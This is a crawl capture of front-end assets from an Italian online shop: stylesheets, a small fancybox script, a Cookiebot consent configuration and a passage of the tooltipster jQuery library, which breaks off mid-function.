li#mailalerts_block_extra_remove{padding-left:20px;background:url(https://www.ezdirect.it/modules/mailalerts/css/../img/del_alert.gif) no-repeat 0 0;cursor:pointer}#product_comments_block_extra{padding:10px 0 0 0;border-top:1px solid #ccc;font-weight:bold;font-size:12px;line-height:18px}#product_comments_block_extra a{padding-left:10px;text-decoration:none;background:url(https://www.ezdirect.it/modules/productcomments/img/bg_li.png) no-repeat scroll 1px 45% #fff}#product_comments_block_extra a:hover{text-decoration:underline}#product_comments_block_extra .comments_note{margin-bottom:5px}#product_comments_block_extra .comments_note span,#product_comments_block_extra .star_content{float:left}#product_comments_block_extra .star_content{margin-top:2px}#product_comments_block_extra div.star{background:url(https://www.ezdirect.it/modules/productcomments/img/star.gif) no-repeat scroll 0 0 transparent}#product_comments_block_extra div.star_on{background:url(https://www.ezdirect.it/modules/productcomments/img/star.gif) no-repeat scroll 0 -12px transparent}#product_comments_block_extra .comments_advices{clear:both}#fancybox-wrap{width:585px}#fancybox-content{width:585px;border-width:0}#new_comment_form{width:585px;color:#333;text-align:left;background-color:#fff}#new_comment_form .title{padding:10px;font-size:13px;color:#fff;text-transform:uppercase;background:#333}#new_comment_form ul.grade_content{list-style-type:none}#new_comment_form .grade_content li{width:50%}#new_comment_form .product{padding:15px}#new_comment_form .product img{float:left;border:1px solid #ccc}#new_comment_form .product .product_desc{float:left;margin-left:15px;width:300px;line-height:18px;color:#666}#new_comment_form .product .product_desc .product_name{padding-bottom:5px;font-size:13px;color:#000}#new_comment_form .grade_content{margin:0 0 20px 0}#new_comment_form .grade_content span,#new_comment_form .grade_content span{display:inline-block;padding:0 10px;width:150px;font-weight:bold}#new_comment_form .grade_content .cancel{margin-right:5px}.new_comment_form_content{padding:15px;background:#f8f8f8}.new_comment_form_content .intro_form{padding-bottom:10px;font-weight:bold;font-size:12px}#new_comment_form label{display:block;margin:12px 0 4px 0;font-weight:bold;font-size:12px}#new_comment_form input{padding:0 5px;height:28px;width:540px;border:1px solid #ccc;background:#fff}#new_comment_form textarea{padding:0 5px;height:80px;width:540px;border:1px solid #ccc;background:#fff}#new_comment_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right}#new_comment_form button{cursor:pointer;cursor:pointer;display:inline-block;padding:4px 7px 3px 7px;border:1px solid #CC9900;border-radius:3px 3px 3px 3px;font-weight:bold;color:#000;background:url(https://www.ezdirect.it/modules/productcomments/img/bg_bt.gif) repeat-x scroll 0 0 #F4B61B}#new_comment_form #criterions_list{border-bottom:1px solid #CCC;padding-bottom:15px;list-style-type:none}#new_comment_form #criterions_list li{margin-bottom:10px}#new_comment_form #criterions_list label{display:inline;float:left;margin:0 0 0 60px}#new_comment_form #criterions_list .star_content{float:right;margin-right:180px}#new_comment_form #new_comment_form_footer{margin-top:20px;font-size:12px}#product_comments_block_tab{margin:0 0 20px 0}#product_comments_block_tab div.comment{margin:0 0 10px 0;padding:5px;border-bottom:1px dotted #ccc}#product_comments_block_tab div.comment div.comment_author{float:left;padding-right:25px;width:140px;line-height:18px}#product_comments_block_tab div.comment div.comment_author span{font-weight:bold}#product_comments_block_tab div.comment div.comment_author span,#product_comments_block_tab div.comment .star_content{float:left}#product_comments_block_tab div.comment .star_content{margin:0 0 0 5px}#product_comments_block_tab div.star,#product_comments_block_tab div.star_on{background:url(https://www.ezdirect.it/modules/productcomments/img/star.gif) no-repeat 0 0 transparent}#product_comments_block_tab div.star_on{background-position:0 -12px}#product_comments_block_tab .comment_author_infos{clear:both}#product_comments_block_tab .comment_author_infos em{color:#999}#product_comments_block_tab div.comment div.comment_details{float:left;overflow:hidden;width:360px}#product_comments_block_tab div.comment_details .title_block,#product_comments_block_tab div.comment_details h4{padding-bottom:10px}#product_comments_block_tab div.comment_details p{padding-bottom:10px}#product_comments_block_tab div.comment_details ul{list-style-type:none;margin:0}#product_comments_block_tab div.comment_details li{padding:2px 0 2px 12px;background:url(https://www.ezdirect.it/modules/productcomments/img/bg_li.png) no-repeat 1px 45% #fff}#product_comments_block_tab a{text-decoration:none;font-weight:bold}#product_comments_block_tab a:hover{text-decoration:underline}#product_comments_block_tab button.usefulness_btn{cursor:pointer;margin:0 0 0 5px;display:inline-block;padding:0 2px;border:1px solid #CC9900;border-radius:3px 3px 3px 3px;color:#000;font-weight:bold;background:url("https://www.ezdirect.it/modules/productcomments/img/bg_bt.gif") repeat-x scroll 0 0 #F4B61B}#product_comments_block_tab button.usefulness_btn:hover{background-position:left -50px}#product_comments_block_tab button.usefulness_btn:active{background-position:left -100px}#product_comments_block_tab span.report_btn{cursor:pointer}#product_comments_block_tab span.report_btn:hover{text-decoration:underline}.fl{float:left}.fr{float:right}#wishlist_block #wishlist_block_list dl.products{font-size:12px;border-bottom:1px solid #fff;margin:0 0 5px 0;padding:3px 0 5px}#wishlist_block #wishlist_block_list dl.products a{color:#000000}#wishlist_block div.block_content #wishlist_block_list dl.products dt a.cart_block_product_name{font-weight:bold}#wishlist_block div.block_content #wishlist_block_list dl.products dt{margin:2px 0}#wishlist_block div.block_content #wishlist_block_list dl.products dt a.ajax_cart_block_remove_link{float:right}#wishlist_block div.block_content #wishlist_block_list dl.products dd{font-style:italic;margin:7px 0 0 10px}#wishlist_block div.block_content p select#wishlists{width:140px}#wishlist_block div.block_content p a.exclusive{margin:5px auto 0 auto}.nopadding{padding:0 !important}.nomargin{margin:0 !important}.fullwidth{width:100% !important}#spreset_button .icon-rotate-right{margin-left:5px}.box.spreset-page{clearfix:both;overflow:hidden}span.improve-your-search{font-size:11px;font-weight:bold;z-index:9;position:absolute;bottom:5px}span.improve-your-search,p.fp a:link{text-decoration:underline !important}span.improve-your-search,p.fp a:visited{text-decoration:underline !important}span.improve-your-search,p.fp a:hover{text-decoration:none !important}.listing_titles:hover{opacity:.6 }ul#product_list{margin-top:2em;list-style-type:none}ul#product_list>li{position:relative;padding:6px;clear:both;border:1px solid #d4d4d4;min-height:300px;height:auto;display:flex;flex-direction:column}.list_right_block{width:100%;display:flex;flex-direction:row-reverse;align-items:center}ul#product_list li a,ul#product_list li a:link{color:#374853}ul#product_list a.product_img_link{margin-right:0.6em;position:relative}ul#product_list li h3{margin:0.4em 0}ul#product_list li .new{background:transparent url(https://www.ezdirect.it/themes/ez20/css/../img/flag_new_bg.jpg) repeat-x scroll 0;color:white;font-size:0.6em;font-weight:bold;margin:0 1em 0 0;padding:0 0.4em;text-transform:uppercase;vertical-align:0.3em}ul#product_list li div.center_block{margin-left:0;width:100%;margin-bottom:15px;margin-top:15px;display:flex;flex:1}ul#product_list li div.d_block{position:absolute;top:90px;left:130px;width:500px}ul#product_list li div.prd_compare_border{position:absolute;top:0;left:10px;height:145px;width:3px;border-right:1px solid #d1d1d1;z-index:14}ul#product_list li div.prd_compare{position:absolute;top:0;left:0;height:70px;width:20px;padding-top:60px;z-index:15}ul#product_list li div.right_block{margin-top:0}ul#product_list li .discount,ul#product_list li .on_sale,ul#product_list li .online_only{color:#da0f00;text-transform:uppercase;font-weight:bold;display:block}ul#product_list li .reduction{display:block;margin-bottom:0.3em}ul#product_list li .price{display:block;font-size:25px;margin-bottom:0.2em;color:#000}ul#product_list li span.availability{color:#488c40;font-size:12px}ul#product_list li a.button{margin-top:0.5em}ul#product_list li p.compare input{vertical-align:text-bottom}p.product_codes{font-size:14px;color:#656565;text-align:left;display:flex;flex-wrap:wrap;justify-content:space-between;max-width:400px}@media(max-width:992px){p.product_codes{max-width:unset}}.product_desc{font-size:15px !important;display:flex;justify-content:center}span.punti-di-forza{font-size:12px;margin-top:7px}div.reviews-line{float:left;margin-right:13px;display:block;height:22px;padding-top:3px}#bottom-line{position:absolute;bottom:5px}div.reviews-line img,div.reviews-line input{float:left;margin-right:3px}#discount-table{color:#374853}.color-myaccount{color:#db6702}#discount-table{border:none}#discount-table thead th{background-image:url('https://www.ezdirect.it/themes/ez20/css/../img/block_myaccount_header_large.gif');background-repeat:repeat;text-align:center}#discount-table thead th{color:white}#discount-table tbody{background:#D0D1D5 url('https://www.ezdirect.it/themes/ez20/css/../img/form_bg.jpg') repeat-x top left}#discount-table tbody tr td{background-color:white}#discount-table td.history_link{white-space:nowrap;text-align:right}#discount-table{border-top:2px #db6702 solid;border-bottom:2px #db6702 solid;padding:0.5em}img.ordinamentoimg{cursor:pointer}li.categories-links{display:inline;padding-right:5px;margin-right:5px;border-right:1px solid black}li.categories_links_block{font-size:13px;margin-left:20px;color:#666666}li.categories_links_block a{color:#666666}.acquista-listing-button a,.acquista-listing-button input{margin-bottom:5px}.rightBlock{display:flex;flex-wrap:nowrap;justify-content:flex-end;margin-right:10px;margin-bottom:10px;width:30%}.flag-disponibile{margin-bottom:10px}.flag-disponibile img{width:13px;height:13px;margin-bottom:2px;margin-right:3px}.acquista-listing{text-align:right;width:30%}.offerta_pezzi{text-align:right}.loginForOffer{width:50%}#bottomline{display:flex;justify-content:flex-start;width:25%;padding-left:10px;flex:1}.fp{margin:0;padding-left:0 !important;text-align:right}.fp>a{display:flex;align-items:center;justify-content:space-around}.product{text-align:left;flex:1}@media (max-width:992px){ul#product_list{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;align-items:stretch}#center_column{width:96%;margin-left:auto;margin-right:auto}.list_right_block{margin-left:5px;margin-right:5px;width:100%;position:unset;display:flex;justify-content:space-between;align-items:center;flex-direction:row-reverse;flex-wrap:wrap}.rightBlock{position:unset;margin:0;padding:0;padding-right:10px;order:2;width:60%;flex:1}.loginForOffer{width:100%;order:-1;margin-bottom:0}#bottomline{position:unset;margin-bottom:0;order:2;width:30%;cursor:pointer}.acquista-listing{width:100%;padding:0 10px !important;margin-top:10px}.acquista-listing p{text-align:right !important}ul#product_list>li{width:48%;margin:0 auto !important;margin-bottom:20px !important;display:flex;flex-direction:column}.product{flex:unset !important;padding:0 10px !important}#bottom-line{left:25px !important;position:absolute !important;bottom:75px !important}#categories_block_left{display:none !important}ul#product_list>li div.center_block{float:none;width:100%;display:flex;flex-wrap:wrap;flex-direction:column}.product_desc{height:100px !important}.product_img_link img{display:block;margin-left:auto;margin-right:auto}.orange-default-button{width:100%}}@media (max-width:650px){ul#product_list>li{width:100%;height:auto}.product_desc{height:auto !important;max-height:unset !important}}.product_desc{padding-left:5px;height:150px;overflow-y:hidden;line-height:normal}.product_desc ul{list-style-type:disc;padding-left:15px}.product_desc a:hover{text-decoration:underline}

--- FILE ---
content_type: text/css
request_url: https://www.ezdirect.it/themes/ez20/css/checkbox.css
body_size: 523
content:
div.b-checkbox input[type=checkbox]{border:0px;z-index:9999999;}
div.b-checkbox{width:12px;padding-right:5px;position:relative;margin-left:0px;margin-right: 5px;}
div.b-checkbox label{cursor:pointer;position:absolute;width:12px;height:12px;left:0px;top:0px;border:1px solid #d4d4d4; background:#fcfff4;background:-webkit-linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);background:-moz-linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);background:-o-linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);background:-ms-linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);background:linear-gradient(top, #fcfff4 0%, #f9f7f8 40%, #e5e5e5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fcfff4', endColorstr='#e5e5e5',GradientType=0);}
div.b-checkbox label:after{opacity:0;content:'';position:absolute;width:6px;height:3px;background:transparent;top:3px;left:2px;border:3px solid red;border-top:none;border-right:none;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}
div.b-checkbox label:hover::after{opacity:0.5;}
div.b-checkbox input[type=checkbox]:checked + label:after{opacity:1;}

.checkbox2 {
    height: 15px;
    width: 15px;
    padding-right: 5px;
    margin: 2px;
    margin-top: 3px;
}

.b-checkbox2 {
    position: relative;
    padding-right: 5px;
    margin-left: 0px;
    width: 20px;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/themes/ez20/js/etc/video_stars.js
body_size: 266
content:
	

	$('document').ready(function() {
	$("a.video-fc").fancybox({
				'width'				: '75%',
				'height'			: '75%',
				'autoScale'			: false,
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'type'				: 'iframe'
			});
			
		$('.fancybox').fancybox({
		'hideOnContentClick': true,
		'transitionIn'	: 'elastic',
		'transitionOut'	: 'elastic'
	});
	
	$('document').ready(function() {
		$('span.stars').stars();
	});

		<!-- $("#a.video-fc").fancybox().trigger('click'); -->

	});

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/ff30e63f-9700-4ff4-8301-2916abc8c83a/ezdirect.it/configuration.js
body_size: 697
content:
CookieConsent.configuration.tags.push({id:190455004,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11910887452893",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:190455017,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2853767444274",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:190455019,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2800713945620",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:190455020,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5371613092018",url:"https://ezdirect.ras.yeastar.com/live_chat.v1.0.0.js?channelNumber=LC00000",resolvedUrl:"https://ezdirect.ras.yeastar.com/live_chat.v1.0.0.js?channelNumber=LC00000",cat:[2]});CookieConsent.configuration.tags.push({id:190455024,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1908755473217",url:"",resolvedUrl:"",cat:[1]});CookieConsent.configuration.tags.push({id:190455025,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"4911742218228",url:"https://www.youtube-nocookie.com/embed/2TsrEmAJ0go",resolvedUrl:"https://www.youtube-nocookie.com/embed/2TsrEmAJ0go",cat:[4]});CookieConsent.configuration.tags.push({id:190455029,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"13822872464616",url:"https://players.brightcove.net/2165782398001/SkyWBscIe_default/index.html?videoId=5993017480001",resolvedUrl:"https://players.brightcove.net/2165782398001/SkyWBscIe_default/index.html?videoId=5993017480001",cat:[4]});CookieConsent.configuration.tags.push({id:190455031,type:"image",tagID:"",innerHash:"",outerHash:"",tagHash:"9493346145570",url:"https://www.it.jabra.com/-/media/Images/Products/Jabra-Evolve2-40/V1/UC/UC-D.jpg?la=it-IT&hash=77A599F84D7ACFF1B5443BA288A1A22BE3A9B028",resolvedUrl:"https://www.it.jabra.com/-/media/Images/Products/Jabra-Evolve2-40/V1/UC/UC-D.jpg?la=it-IT&hash=77A599F84D7ACFF1B5443BA288A1A22BE3A9B028",cat:[1]});CookieConsent.configuration.tags.push({id:190455032,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"6742370587936",url:"https://www.youtube.com/embed/TD8kv0iDxew",resolvedUrl:"https://www.youtube.com/embed/TD8kv0iDxew",cat:[4]});CookieConsent.configuration.tags.push({id:190455033,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10533245879647",url:"https://www.google.com/recaptcha/api.js?render=6LeOpXcjAAAAAILZB1AKykTRLhhfsr42ndD3G3Gt",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6LeOpXcjAAAAAILZB1AKykTRLhhfsr42ndD3G3Gt",cat:[1]});CookieConsent.configuration.tags.push({id:190455034,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"1897169264324",url:"https://www.youtube.com/embed/Omjn1HpNWzM",resolvedUrl:"https://www.youtube.com/embed/Omjn1HpNWzM",cat:[4]});CookieConsent.configuration.tags.push({id:190455035,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"3401480481607",url:"https://www.youtube-nocookie.com/embed/Sq1yiVNPqPE",resolvedUrl:"https://www.youtube-nocookie.com/embed/Sq1yiVNPqPE",cat:[4]});CookieConsent.configuration.tags.push({id:190455041,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"1285801201261",url:"https://www.youtube.com/embed/7pzzBjzmsAE",resolvedUrl:"https://www.youtube.com/embed/7pzzBjzmsAE",cat:[4]});CookieConsent.configuration.tags.push({id:190455043,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"14107155126126",url:"https://www.youtube-nocookie.com/embed/YSdojOzx",resolvedUrl:"https://www.youtube-nocookie.com/embed/YSdojOzx",cat:[4,5]});CookieConsent.configuration.tags.push({id:190455056,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"10437596014144",url:"https://www.youtube.com/embed/_KfyTtzK_JM",resolvedUrl:"https://www.youtube.com/embed/_KfyTtzK_JM",cat:[4]});CookieConsent.configuration.tags.push({id:190455063,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8490402224845",url:"https://www.youtube-nocookie.com/embed/zU1aaEozuJ4",resolvedUrl:"https://www.youtube-nocookie.com/embed/zU1aaEozuJ4",cat:[4]});

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/js/jquery/tooltipster.bundle.min.js
body_size: 46599
content:
/*! tooltipster v4.2.7 */!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){function b(a){this.$container,this.constraints=null,this.__$tooltip,this.__init(a)}function c(b,c){var d=!0;return a.each(b,function(a,e){return void 0===c[a]||b[a]!==c[a]?(d=!1,!1):void 0}),d}function d(b){var c=b.attr("id"),d=c?h.window.document.getElementById(c):null;return d?d===b[0]:a.contains(h.window.document.body,b[0])}function e(){if(!g)return!1;var a=g.document.body||g.document.documentElement,b=a.style,c="transition",d=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof b[c])return!0;c=c.charAt(0).toUpperCase()+c.substr(1);for(var e=0;e<d.length;e++)if("string"==typeof b[d[e]+c])return!0;return!1}var f={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},g="undefined"!=typeof window?window:null,h={hasTouchCapability:!(!g||!("ontouchstart"in g||g.DocumentTouch&&g.document instanceof g.DocumentTouch||g.navigator.maxTouchPoints)),hasTransitions:e(),IE:!1,semVer:"4.2.7",window:g},i=function(){this.__$emitterPrivate=a({}),this.__$emitterPublic=a({}),this.__instancesLatestArr=[],this.__plugins={},this._env=h};i.prototype={__bridge:function(b,c,d){if(!c[d]){var e=function(){};e.prototype=b;var g=new e;g.__init&&g.__init(c),a.each(b,function(a,b){0!=a.indexOf("__")&&(c[a]?f.debug&&console.log("The "+a+" method of the "+d+" plugin conflicts with another plugin or native methods"):(c[a]=function(){return g[a].apply(g,Array.prototype.slice.apply(arguments))},c[a].bridged=g))}),c[d]=g}return this},__setWindow:function(a){return h.window=a,this},_getRuler:function(a){return new b(a)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(b){var c=this;if("string"==typeof b){var d=b,e=null;return d.indexOf(".")>0?e=c.__plugins[d]:a.each(c.__plugins,function(a,b){return b.name.substring(b.name.length-d.length-1)=="."+d?(e=b,!1):void 0}),e}if(b.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return c.__plugins[b.name]=b,b.core&&c.__bridge(b.core,c,b.name),this},_trigger:function(){var a=Array.prototype.slice.apply(arguments);return"string"==typeof a[0]&&(a[0]={type:a[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,a),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,a),this},instances:function(b){var c=[],d=b||".tooltipstered";return a(d).each(function(){var b=a(this),d=b.data("tooltipster-ns");d&&a.each(d,function(a,d){c.push(b.data(d))})}),c},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(b){var c=b?b+" ":"";return a(c+".tooltipstered").toArray()},setDefaults:function(b){return a.extend(f,b),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},a.tooltipster=new i,a.Tooltipster=function(b,c){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=a({}),this.__$emitterPublic=a({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(b,c)},a.Tooltipster.prototype={__init:function(b,c){var d=this;if(d._$origin=a(b),d.__options=a.extend(!0,{},f,c),d.__optionsFormat(),!h.IE||h.IE>=d.__options.IEmin){var e=null;if(void 0===d._$origin.data("tooltipster-initialTitle")&&(e=d._$origin.attr("title"),void 0===e&&(e=null),d._$origin.data("tooltipster-initialTitle",e)),null!==d.__options.content)d.__contentSet(d.__options.content);else{var g,i=d._$origin.attr("data-tooltip-content");i&&(g=a(i)),g&&g[0]?d.__contentSet(g.first()):d.__contentSet(e)}d._$origin.removeAttr("title").addClass("tooltipstered"),d.__prepareOrigin(),d.__prepareGC(),a.each(d.__options.plugins,function(a,b){d._plug(b)}),h.hasTouchCapability&&a(h.window.document.body).on("touchmove."+d.__namespace+"-triggerOpen",function(a){d._touchRecordEvent(a)}),d._on("created",function(){d.__prepareTooltip()})._on("repositioned",function(a){d.__lastPosition=a.position})}else d.__options.disabled=!0},__contentInsert:function(){var a=this,b=a._$tooltip.find(".tooltipster-content"),c=a.__Content,d=function(a){c=a};return a._trigger({type:"format",content:a.__Content,format:d}),a.__options.functionFormat&&(c=a.__options.functionFormat.call(a,a,{origin:a._$origin[0]},a.__Content)),"string"!=typeof c||a.__options.contentAsHTML?b.empty().append(c):b.text(c),a},__contentSet:function(b){return b instanceof a&&this.__options.contentCloning&&(b=b.clone(!0)),this.__Content=b,this._trigger({type:"updated",content:b}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var b=this,c=b._$origin,d=b._$origin.is("area");if(d){var e=b._$origin.parent().attr("name");c=a('img[usemap="#'+e+'"]')}var f=c[0].getBoundingClientRect(),g=a(h.window.document),i=a(h.window),j=c,k={available:{document:null,window:null},document:{size:{height:g.height(),width:g.width()}},window:{scroll:{left:h.window.scrollX||h.window.document.documentElement.scrollLeft,top:h.window.scrollY||h.window.document.documentElement.scrollTop},size:{height:i.height(),width:i.width()}},origin:{fixedLineage:!1,offset:{},size:{height:f.bottom-f.top,width:f.right-f.left},usemapImage:d?c[0]:null,windowOffset:{bottom:f.bottom,left:f.left,right:f.right,top:f.top}}};if(d){var l=b._$origin.attr("shape"),m=b._$origin.attr("coords");if(m&&(m=m.split(","),a.map(m,function(a,b){m[b]=parseInt(a)})),"default"!=l)switch(l){case"circle":var n=m[0],o=m[1],p=m[2],q=o-p,r=n-p;k.origin.size.height=2*p,k.origin.size.width=k.origin.size.height,k.origin.windowOffset.left+=r,k.origin.windowOffset.top+=q;break;case"rect":var s=m[0],t=m[1],u=m[2],v=m[3];k.origin.size.height=v-t,k.origin.size.width=u-s,k.origin.windowOffset.left+=s,k.origin.windowOffset.top+=t;break;case"poly":for(var w=0,x=0,y=0,z=0,A="even",B=0;B<m.length;B++){var C=m[B];"even"==A?(C>y&&(y=C,0===B&&(w=y)),w>C&&(w=C),A="odd"):(C>z&&(z=C,1==B&&(x=z)),x>C&&(x=C),A="even")}k.origin.size.height=z-x,k.origin.size.width=y-w,k.origin.windowOffset.left+=w,k.origin.windowOffset.top+=x}}var D=function(a){k.origin.size.height=a.height,k.origin.windowOffset.left=a.left,k.origin.windowOffset.top=a.top,k.origin.size.width=a.width};for(b._trigger({type:"geometry",edit:D,geometry:{height:k.origin.size.height,left:k.origin.windowOffset.left,top:k.origin.windowOffset.top,width:k.origin.size.width}}),k.origin.windowOffset.right=k.origin.windowOffset.left+k.origin.size.width,k.origin.windowOffset.bottom=k.origin.windowOffset.top+k.origin.size.height,k.origin.offset.left=k.origin.windowOffset.left+k.window.scroll.left,k.origin.offset.top=k.origin.windowOffset.top+k.window.scroll.top,k.origin.offset.bottom=k.origin.offset.top+k.origin.size.height,k.origin.offset.right=k.origin.offset.left+k.origin.size.width,k.available.document={bottom:{height:k.document.size.height-k.origin.offset.bottom,width:k.document.size.width},left:{height:k.document.size.height,width:k.origin.offset.left},right:{height:k.document.size.height,width:k.document.size.width-k.origin.offset.right},top:{height:k.origin.offset.top,width:k.document.size.width}},k.available.window={bottom:{height:Math.max(k.window.size.height-Math.max(k.origin.windowOffset.bottom,0),0),width:k.window.size.width},left:{height:k.window.size.height,width:Math.max(k.origin.windowOffset.left,0)},right:{height:k.window.size.height,width:Math.max(k.window.size.width-Math.max(k.origin.windowOffset.right,0),0)},top:{height:Math.max(k.origin.windowOffset.top,0),width:k.window.size.width}};"html"!=j[0].tagName.toLowerCase();){if("fixed"==j.css("position")){k.origin.fixedLineage=!0;break}j=j.parent()}return k},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=a(h.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=a(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var b=this;return b.__options.selfDestruction?b.__garbageCollector=setInterval(function(){var c=(new Date).getTime();b.__touchEvents=a.grep(b.__touchEvents,function(a,b){return c-a.time>6e4}),d(b._$origin)||b.close(function(){b.destroy()})},2e4):clearInterval(b.__garbageCollector),b},__prepareOrigin:function(){var a=this;if(a._$origin.off("."+a.__namespace+"-triggerOpen"),h.hasTouchCapability&&a._$origin.on("touchstart."+a.__namespace+"-triggerOpen touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen",function(b){a._touchRecordEvent(b)}),a.__options.triggerOpen.click||a.__options.triggerOpen.tap&&h.hasTouchCapability){var b="";a.__options.triggerOpen.click&&(b+="click."+a.__namespace+"-triggerOpen "),a.__options.triggerOpen.tap&&h.hasTouchCapability&&(b+="touchend."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){a._touchIsMeaningfulEvent(b)&&a._open(b)})}if(a.__options.triggerOpen.mouseenter||a.__options.triggerOpen.touchstart&&h.hasTouchCapability){var b="";a.__options.triggerOpen.mouseenter&&(b+="mouseenter."+a.__namespace+"-triggerOpen "),a.__options.triggerOpen.touchstart&&h.hasTouchCapability&&(b+="touchstart."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){!a._touchIsTouchEvent(b)&&a._touchIsEmulatedEvent(b)||(a.__pointerIsOverOrigin=!0,a._openShortly(b))})}if(a.__options.triggerClose.mouseleave||a.__options.triggerClose.touchleave&&h.hasTouchCapability){var b="";a.__options.triggerClose.mouseleave&&(b+="mouseleave."+a.__namespace+"-triggerOpen "),a.__options.triggerClose.touchleave&&h.hasTouchCapability&&(b+="touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){a._touchIsMeaningfulEvent(b)&&(a.__pointerIsOverOrigin=!1)})}return a},__prepareTooltip:function(){var b=this,c=b.__options.interactive?"auto":"";return b._$tooltip.attr("id",b.__namespace).css({"pointer-events":c,zIndex:b.__options.zIndex}),a.each(b.__previousThemes,function(a,c){b._$tooltip.removeClass(c)}),a.each(b.__options.theme,function(a,c){b._$tooltip.addClass(c)}),b.__previousThemes=a.merge([],b.__options.theme),b},__scrollHandler:function(b){var c=this;if(c.__options.triggerClose.scroll)c._close(b);else if(d(c._$origin)&&d(c._$tooltip)){var e=null;if(b.target===h.window.document)c.__Geometry.origin.fixedLineage||c.__options.repositionOnScroll&&c.reposition(b);else{e=c.__geometry();var f=!1;if("fixed"!=c._$origin.css("position")&&c.__$originParents.each(function(b,c){var 